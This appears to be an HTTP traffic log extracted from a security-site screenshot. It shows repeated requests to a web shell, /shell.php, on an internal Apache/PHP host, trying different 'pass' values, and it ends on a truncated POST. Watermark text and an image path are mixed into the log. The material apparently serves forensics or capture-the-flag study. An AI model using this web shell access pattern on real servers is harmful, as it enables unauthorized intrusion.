 GET /shell.php?pass=230 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Host: 172.16.103.169
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 03:20:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=60jtk94th8cnan25o0n31iom71; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
86aa2b3ba044f7afGET /shell.php?pass=105 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Host: 172.16.103.169
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 03:20:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=29u2lkpd4mp2n387g8c7ep13e2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
REEBUF
白帽hub
19ea2bb864482853POST /shell.php HTTP/1.1